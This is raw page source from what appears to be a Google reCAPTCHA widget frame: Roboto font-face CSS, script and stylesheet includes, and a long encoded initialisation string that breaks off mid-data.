  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="8j1DMqmO7TBgXHunaMbkUg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="8j1DMqmO7TBgXHunaMbkUg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8j1DMqmO7TBgXHunaMbkUg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bC5sW25dLmNvbmNhdChTKTpsLmxbbl09SksoUyxsKTtlbHNle2lmKGwuSTcmJm4hPTI4MylyZXR1cm47bj09MzMzfHxuPT00MTB8fG49PTI0OHx8bj09NDEyfHxuPT0yMDF8fG49PTE3N3x8bj09MjczfHxuPT0xMjJ8fG49PTUxfHxuPT0yOTc/[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Okc/[base64]/[base64]/bmV3IEVbVl0oTVswXSk6eT09Mj9uZXcgRVtWXShNWzBdLE1bMV0pOnk9PTM/bmV3IEVbVl0oTVswXSxNWzFdLE1bMl0pOnk9PTQ/[base64]/ZnVuY3Rpb24oKXtyZXR1cm4gdGhpcy5BaSt3aW5kb3cucGVyZm9ybWFuY2Uubm93KCl9OmZ1bmN0aW9uKCl7cmV0dXJuK25ldyBEYXRlfSxPKS5LcT0oTy5kcj1mdW5jdGlvbihuLGwsUyxHKXtpZigoUz1tVihTKT09PSJhcnJheSI/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wo5WIsKyw4Fqw5vDkG1+w5tqXsKeRzx0wqTCrsO+WMOhwrwGIwQbGcKkGU/DnRVtwqrDpsODDWjCkBXCucOLDsKFbMK5TsOYwpbCnV4Bwp8AwrPDmHDCgsOvGcOCwozDlcOOw7YWwpVlw64jPhXCvMKqNcKzO8OTUkLDqUfDqMKaw6XDr1ItwodBw5vDnMOgwrZ2wojCusKcVcKgZcK/[base64]/Cq8O6w4HDjcObecK5w4Qbw7xuFsKbw5ExwozDrj4fT3QZw6BTwoByEgl6ecOcwpbCvsKJw6rCiQrDkRw0EsOIZ8OSasOOw63CiMOXeQnDs0h/JTvDtsOGL8O+BXAbeMO5MUjDm8OUL8KgwrbCpsOWK8KIw6HDjXrDgiDCplvCqMOww5nDiMKwMUMMDUh2BxzCl8O6w6XCoMKFwozDq8ObfcK3CTlIKW06wqgdZ8OLEw3Ds8KRwrY7w5/[base64]/CoxzCtsOQE8OvJiXCr8OswqJuwrotwqfDhMOQwqPDqUoEw5MiwpMIbMKjIMOWXTosH8Kww6vCjiZveFrDp8O0fwxHOMKUbjUpwrtSbUTDk8K2BcKlVQPDiGjCvXMdLcOYwq48SQUGEULDssOeDW/Cn8OwwqhBKcKtwozDr8OdbsOwf8KfwrnCkMKFwp7Duzxyw7XCqsKLWsKzacK4YcKhKGHCiWXDi8OmCcOBIBIdwo5uwojCv0bDg30PCMKQBn7Cj3ABwro8K2zDuSnCo1XCkW/[base64]/fsOdUcOMUhVbY8Ojw7TDlcOLwpnCl8KzcnR1RMKXYHFnwojDjsKZwpvCtMOzLMO5Li1uFxY3e09NV8KdUcOIwpfDhcOMwpA+w6LCgMOVwopQS8OoQMOxIcONw5wsw6rCi8Onw6bCtsObw6UtE3XCiH3Ct8O6UV/Cl8K1w4/DvTvDuU3DjcK5wrpqEcOHZMOJw6/CqRDDgz1Lwq/CgsKZZcOiw5rCoMKCw4xBMMOFw63DiMO6H8Kew4l7QsK2XDnDk8K6w4/CkxMNw7jCs8KLInPDqT/DhMKvw7Ncw7J3G8Knw6hUQsOrdznCjsKLCxXCtnTDoghxWMOyXn/Du2TDuB7Co0XCtUDDllwDRcKnXcKawq/DsMO2wqHCnDPDm3nClHjCrsOqw6wrCj/[base64]/CjhV/[base64]/DtsOhAcK4w67CgsOGwotKw7Y9F8KKw4kGwpgHMWtUQWFYPcK/WkXDgsK5f8OKecK+w4Qtw5FdYS4NWMOxwqLDmwUFDsK5w5fChsOqwp7DriQZwp7Cm2Vtwq4Yw41ww4zDjMONw6wjTMK4FUIzfT3CoQ1Aw6FwJFdCw5LCssKmw7TChFETw77DvcOMEgnClcOcw7vDjMOawoXCnFzDh8K9ccOGEsK9wrnCiMKww4rChsKFw6/CosKtwr1UZiI8woHDulfChRxlUcKOYsKDwpLCv8OWw6kZwrjCpcKvw7IpayFiISZ2wr9lw73DtMOoSsKxMlPCuMKawp/[base64]/ClMKGw4dEw7opbsKYw63CisOvwoIww6UDw6jCgxPCnB4RTQnCsMKWw4fCvMK2asOfw5vCoiXDnsOwSMOfAFMOwpbCsMOoMXkVQcKkXw8gwr0Lwp4nwrdKZMOmEXjCl8KPw4QXRsK/YhdEw48rworCukdMeMKhCkvCrcKFEVvCnMO+PxhLwrRzw6MFWMKww5TCvsO1DMOSfTUjw4PDhcOTw5EoNcKGwrIKw4XDhgxScMO2USTDr8OFUwLDkjXCllnCpcKHwoDCncKqKBzCjMOxYSciwpQFBT4uwqAiS3/CoRnDrCEpEMOXRcKSw5LDtG3DjMO4w6/DoHPDqUrDklbCjcK2w5Bow4MZAHQ8I8KIwo/DqyrCpsOxw5/CqjtwP2B1cBDDumB9w57Crwpjwp5qLWnCjcK2w6PDqMO/[base64]/SzTCryrDusOGe1XDqcORwqHDgsKIDwwGwqrCsMOaw4vCu3vDvgYoThVsLMKEVsO6f8K6d8OvwpEHwpHDjMKuLMKjJyHDlyhewrYRC8OpwpnDksOPw5Jzw5lqNkjCm0bCox/DpWfCvwARwoEWCzo4MXdMw5IUHMKqwrHDrQfCk8KuEmjDqDvCoEnCtxRJYGs7QBEFw7VgB8KYR8K9wpxnX1nClsO9w7fDpTDCr8OxbwdACDnDkcKowpQNw4kBwonDqUJOQcK/FcKHaHXCgVUzwonDtcONwp4zwrJ9esOJw4tmw4sqwqwIdsKqw73DhMK7H8KzLUzCkTpGw6jCnFrDhcOOw61TPMKhw7nCkykZGB7DiRhgH2DDvX1nw7/[base64]/WsKCworDr0BuDA3Cvy12woEiJsOZR09MNXDDs0Iew5R9wpzCtTjDg3tVwpJMdDTCl3zCrcKPwoBQYSLDrsKAwo7CjMOBw7wDQMOURjnDtsOQOQ46wqE5bERfe8OOUcKTJVHCiQcDfzDClndXwpJQHWjChcO2KsK8w6zDpmDCosKzw7zCksKpZj4fwr/DhMKlwoBKwpRNLsKIOMOqRMO6w6towozDgx3CqMOwEk7CkjHCqsK0OBzDksO3dcOjw5HCqcOLwoAuwqV5RX7DoMK/IS0MwrLCkAvCrwPDnVU/TxZRwq3Cpkw9KHnDl0vDgMOPVT1hw6NwHRJkcMKudcOZFV/Cl3HCmcO2w4EtwqRAahpSw449w7zCtwPCtVJGHcOVB1cUwrd1SsKfHcOMw6/CkRVCwqx+w5zCmWbCsWjDosOuHUjDsyjCoGhDw4gCdw3DlsK9wr0oEMOLw7XDsljCt0/CjjFfU8OLWMK9acOVJz4uCVFTwrpuwrTDhAowIcO/w6zDncKMwrBNdsKKE8OUwrI8w7lhBcKDwp/CnhDDt2fDtsKHSDbDqsKxMcK8w7HCrk4SRHDDjjXDocOFw7FTZcONN8Otw6xpwoZsNmfCg8O4YsKxaAVzw5zDhnBBwqpAVTvCswIjwrkhwqU/woQNCCrDnzDCs8OwwqXDpsOpw7DDs0DCo8K/w49Fw5k3wpQYY8K7OsOFZ8KpKyXCpMOFwo3DlA3Cq8O4wrcUw4bCgEjDqcKowrnDi8OmwozCt8OkdMK0d8OZYWl3w4AAw4MpDX/CgQ/Dm2nCgsOPw6IoWsOqb34cwqIaIcOtQz1bw6HDmsKZw4nDgMOPw4VSdcK6wrnDtR7DpsOpcsOSFSbCu8OSUTrClMKDw7oEwozCl8Ofw4AqNzzCssK/QCVow7/[base64]/ClsOZw5/CuA0ew5nDqcOUdgfClcOFw6bCt8O4DBURwr/CsQ0AYGEKw5nCncO1wojCtXBTL3jDjQDDhcKAXMKAEWQhw7bDrMK9O8OOwpRjwqt4w7LCiG/Cs28BHwLDtcKoQMKfw7Qbw77DrVnDvVcIw4/CrGXCtcOqPkASGQliShzDj3FQwpvDpU/[base64]/DjCgZC1duw7TDpcKUwrIAwrQ2dcKGwpoiwp7CvcKsw6/DhDjDvMOFw6TChm8MOB3CqcOew59pLcOww75tw4nCuQx0w7Nda3FDMMOJwptxwojCn8K0w4h/[base64]/W8KOw6bDrwHDkXXDp3Ijw4FEwpHDuAjDu8Knd8KEwpfDhMKYw4koNRnCkFRcwphvwrxfwplxw4lwO8KhBjrCtMKWw6XCtsK+bkRVwr0XbDFAw4fDgmbCmWYZa8O5JXXDrFfDp8K0wpTCqioBwpXDvMKsw5srPMOiwqHDjU/DsX7DkUMmw7HDnjTCgWoEBcOFIcK2wpfDvX3DgSXDoMKCwpsnwpl/N8Ohwo0cw5IwRMOOwqYOLMO6f3ZYMMOGK8OOUSVhw5UQwrjCo8OkwodkwrTCvAzDpQZpcTnCowTDs8KJw4FXwoPDoxjCqQI8wprDpsOdw6/[base64]/[base64]/DrsKvwqtjw58Nwo1sw6Ztw7/[base64]/DtG4WPjjDvsO1cGNWScKbCUbDrcKFKcK9eyrDlEYXw4jCg8OHOsOSworDrDnDr8KZbhDDkxV/w7EjwoFaw5gFeMKXBU9WUzgDw4FYJi3DhsKnQcOGwpvDh8K0woZlJizDjmXDsll5dxTDrsOFasKrwqkoYMKvM8KQQ8KTwp0EZz0+XibCoMKdw58fwr3ClcKwwoM0wppkw4hrL8K/wokUSsKnw5NkXDLDqzNXcxTCmx/DkwImw4DDjxvDj8K6w5HDmBUeTcK0ekY7VsOAf8OKwojClcOdw6Jqw4LCmcOpcG/[base64]/CpkrCmjPCuWHDl3IqW8K7EsKxw7XCgBDDjXrClMKWZgPClcKOJ8ONwrzDvMKSbMK4DcKmw4s2P2cJwpTDj2nCnsOmw5zCjW/DpSXDkzUbw5/[base64]/w5QTfcOvdcObw4k9VxPDmMKpwq/Dm8OVw47CkcKzWHjCq8OYAMKJw6xHYVEcejnChMKuw4LDsMKpwqTCiw1JCFptZRvDgMKmZcOgCcKVw7bDvsKFwptXS8KBTsKcw5nDlMOQwr/CnjwxAsKJDx0rPsKxwqg9RcKAU8Kww57Cs8KNTj1vanfDocOwfcKhF1RuTnbDg8O7MmFSDXozwoBIw7c1WMO1wpxjw43DlwteZmPCssKuw7sgwrwmJS84w4/DosOXOMKVUDfClsKHw5TDg8KGw7rDgcKuwonDuCfCm8K/[base64]/[base64]/CvcKWHSpsw4LDvU3CqMO7w77DmsKLcAgPc8OlwpPCuT/DicKpHHpUw5Alwo3DvX/Djx1ZJsOMw4vCi8OZEWvDnsKkQhvDt8OvaT7CgMOlGU/Cg0sVNMKVZsOuwpjDiMKowprCtlvDu8KGwp9fd8OQwqVXwoXCv1XCtnbDg8KdXyrCnwPChsOdFU7Do8O